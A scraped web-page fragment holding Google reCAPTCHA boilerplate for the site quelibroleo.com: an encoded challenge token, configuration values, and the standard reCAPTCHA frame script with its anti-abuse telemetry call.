p9w50Qw6xkw57Cp8KLw6s7w5R2MMKxMgHDhH/Dv8K7w7Mzw6ZDw7sCw75MallFUMOqFMK0w4AfHUDDrQrDnsOFVV4yDcK+O215w4Y3w4bDlMOqwpDCtsKrCMKsf8OVUFXDjcKDAcKVw5jCn8O3FMOtw6LCsWLDm2DDiwzDhCs3A8KQMcO/XxPDkMKDBn41w5/DvxjCv2MvwrvDoMOPw5AkwpHCqMOgJcKaJ8KXDcOYwqEYMCDCuC52fAbCp8OKSQYYOMKdwoMJwoY6UMKjw5FHw6hJwqtMQMOePMKsw6Q5ViZ/wo1uwp/[base64]/DlcK0LMK7wpfCj8KnYEd4UXzCrMOGesK4w5/DnkPDmm3DqMOWwpbCszxOJMK3w73CjynCuGnCvcO3wrbCnMOCc2dTOGzDlHANWBNxAcOAwpTClFhLQUhcVQ/Cn8KPUsOHZ8OdLMKIIMO3wpFmFQvDl8OGUl7Cu8K7w5cLOcOvwpBxwq3Cpm1cwq7DhHgxEsOMbsOSVMOmb3XClkfDlAtDwrHDjDHCjF0HRkHDicOxasOnVy/Cv35UKcOGwolCD1rCljROw4URw7vCgMO3wohqeGfChzXCvyUvw6nDgjEAwpHDh0h2wq3Djl57w6LCmiEZwo4Ow5hAwo0Lw5Ezw44vL8KmwpjDu0/CmcOUGcKVRMK+wrHCnzdeVy9zSsKTw5bCpcKIAsKQw6R9wp8FGz9FwpzCuGMew6LCsDtMw7PCnXBUw4IRw7PDiws6wpA0w7DDucKlQ3PDiihhe8OlY8KUwobDtcOuNwIkGMO4w7zCnA3DisKaw7HDlMK1ecO2OzgUAwAbw4XCgls6w4/Du8KqwoZ4woc9wrbCry/[base64]/[base64]/w57Ck8KmwpBFw6DDj8KywrLDs3c8AMOiwpjCn8Kbw71gc8OmcG7DjMOTcDnDt8OZLMK+f0EjB31Owo0cSUhydMOPWMKhw4DCisKDw6ELb8OEEsKmKRpAIcKLw5LDuQTDvF/CtETCtXRxRcKNQ8ORwpp7w5s9wpVBIiDChMO7XVTDocKyZcO9wp5Lw64+N8KCw7zDrcOyw5PDmFLDicKEw7zDosKUNkDDq1Q3LMKQwqTDmsKPw4NQFTZkEgzCm3pTwq/Crx8qwojCrMOHw4TCkMO+wr7Ds0PDuMOSw5TDhEHDqHzCnsKhUwRLwr5Ld0bCnsK5w7DCqlHDqGHDmsOaYywHw7pLw5crTBoXeVN5UT9uVsK2RsOnIsKZwqbCgXfCt8KHw7dxbD1PeADCjyt/w4HCqcKzwqHCiGx9wpbDvhh4w5DCpVp1w70PT8KKwrYtFsKfw50PbBo6w5TDvFpUBmIfZ8KNw4xiUSwCZsKaVXLCg8O2El3CpcOYQcOFNwPDtcK2w6MlRsKZw7JAwrzDgko8w4jCnXDDik/[base64]/[base64]/Cp8OBTMOCwqDDpcOzw5nCgMKbwq0nw4xnwo92w57DnnnDjmnDsF7Dq8KQwpnDqyR5wo5tYcKhAsK8I8OxwoHCu8KHasKywoEpKHxcD8KlO8Ocw5lYwrNdRcOjw6IGczABwop1QsKxwpMbw7PDkGxtSgzDvcOTwo/CvMOZBCnDmMOVwpQtwrciw6ReMcOBbWtFO8OAcMKLM8OaNQ/CskAXw7bDslYlw59rwpIkw7DCoUUkL8OXwonDiUocw7XCml/Ck8KbPkvDtcObbVgudXcPIsK/w6TDrXXCgcK1w4jDnmzCmsOkDgrChAhQw7I8w5UvwqnDjcKaw50MR8K7XzHDgRPCpCXCsCbDq2Vow6nDs8KAGiwww6Nae8OvwrV3X8OdZDtyaMOxcMOdGcOfw4PCmkDCrQs2BcO0Zg/CnsKzw4XDkUVWw6lGHMOmZMOkw4nDgRsswp7DiVhjw4PCqcKRwr/[base64]/[base64]/DhsOQwrEEwpLDjUwCwoovw7jCilbDocOIwr3CrMKWO8OxKsKwGcKYKcOGw6AIa8Ksw6bDsUU4SMOeFcOeO8OvFsKQGCfCqMOlwoweBUXDkgrCiMKSwpDCs2RQwrp/wrTCmSvCr10FwrHDg8KRwqnDu0d4wqhjOsK6bMOvwqJUD8KZHEZcw5PDhRLDhMKkwrg7LsK/DiQ7wo4RwroDAyfDsDRAw5ETw5Zxw7vCil/CgHNrw7nDizskJDDCp2pJwo7CoEDCuXbDsMKIG3Apw7zCnVzDlxHDpcKIw47CjMKYw7JBwrJ0IBHDtE5yw6HCjMKNCMKzwqHCmMKvw6cPHcOmRMKkwrVmw7gkSTsMQgzDoMKYw5nDpQ/CvmTDqnrCjmw4ewEbZzLCrMKma0QXw6XCvMO6wrt7I8OMwppWU3XDvEcsw7fChcODw6LCpnUrYQ3CrEB1wrsrHcOGwoPCpzjDicO0w40Awr4Ow4NOw5Imwp/DrcO/w6fCjsODKMKIw6Vkw6XCniY5X8OzUcKPw5HDpsKNwrnDh8OPTMOdw7TChgN1w6BEwr90a0/DqXfDsiBPYxkZw5NjGcO4FsKsw7YUNcKPP8KIWQoMw5LCksKEw5fDl1bDohLCi2Nfw6sPwqhiwojCtAdgwrXCiQgPJ8KewoBrwpLCi8KSw4M3wq85IsKsbRTDhXNcZcKELyY3woLCu8OpZMOSKCB1w7RYbcKRK8KHw4pSw73CqcKHWCsCw4o/wqnCui7CisO0bMOXNjnDrcOYwrlQw70Xw7TDlWrCn016w4cSMy7DlxkrHsOZwq/DiVcew5PCl8OTXB0dw6vCs8O2w57Du8OfVBNVwpABwr/ChDh7YBXDmzvCmMKTwqvCv0dwMMKjHcOnwq7DtljCrnfCtsKqOXYFw7xiCV7DjsOBT8ODw4zDlVbCnsKMw70mTX1nw5rDh8OWw687w4HDu2/CmzDDu29twrTDisKBw5DDr8KTw6DCuCVcw41sfsKUOjfCpwLDjhAlwp4BDkAxFsKYwoZPCnUfen7CshvCp8KmIMKEZ27CsDgew5FCw4rCsGxKw7o6Ix3Co8K6w7Fpw6fCi8O6Y3wzwonDqcKaw5x1BMOewql/w7DDpsO+wrYHwp56wofCisKVWQ/[base64]/AzzDncKiwqZpfcKiMSnChRoowpRYwrXCkcKFQcOKw7HClMKlwrXDoWlaw5TDjcK9LW/[base64]/DjU8pYsK7JsKtIcO8w78wCMK4BMOkwqLDlXXDtMOawo5Bw4TDtgE5VWHCs8Oxw5pJHEExwoVSw7I8f8Kcw5rCm3xIw70YEx/[base64]/w6s3w4JdwqPCsgvDi2kWSy7Cm8OGU3XCvRbDqcK8PjnClsOYw43ChsKmPG0pOjhYccKKw4AiVADCoF55w4rCgmF+w5EjwrTDkMOhZcObw6/[base64]/Dl3o+wqJCBXoKEHVXw6fCpsOkw6XDisKfwowJw6sFMmIBwopHKBjCkcKYwo/Ds8OLw4rCrwzDvGB1w4bCvcO2WsO4XUrCpHTCnU7Cp8KJWgEVFUrCgFjDqMKSwptqaj13w7vDsz0UcXzDtX/DmghXVyDCn8KjUMOqUSFHwpFjCMK1w7UsZnItZMK3w5XCoMKjMwtNw6/[base64]/CjMOeJ3rDt8K6dTBiwo8tAjoVw5fDj0jCnEnDqcOhwpk/[base64]/Dh1oTwplnw7RjwqHDuXx/EMOMwprDrlRDwqBSLsK3wrrCjsKvw6pzDMK2KSNtwqTDpcKfcMKgcMKCFsKtwphrw6PDm2Iuw513DQMBw4rDtMOUwr7Cs0BuUsKCw4fDosK7fMOvHcOdWCExw59Fw4TCvsKzw4jChMOVd8O2wp8ZwokOS8OgwoHChVEfR8OfH8ONw41hCn7Dj1PDvQjDnk/DrsKYw6d/w67Dq8ONw7hXNBXCqifDozE2w4hDU1/ClEjCkcKQw6JHV3kBw4PCqcKpw63CosKuLykgw6o3wpxDLw5Na8OSAg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2238JtlTGIJc7quDbBVX3Zpj5bEfSypQHiElGkn44n6/w\\u003d\x22,1,0,null,1,1769973662638,0,0,[90,196,183],null,[62,40],\x22RC-qEhNQ-aksbpazA\x22,null,null,null,null,null,\x220dAFcWeA5uge8IoG8pPxpR8denwSL6Z7YlXeW-39JFZWXVrrBX3t4M1jsGAdYi5Xek1eKxFEkGRRzYXeBHZctITuNlKLWHe8Ueig\x22,1770056462770]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X1h_zbVWVZny14iy9QLc6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769970065353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>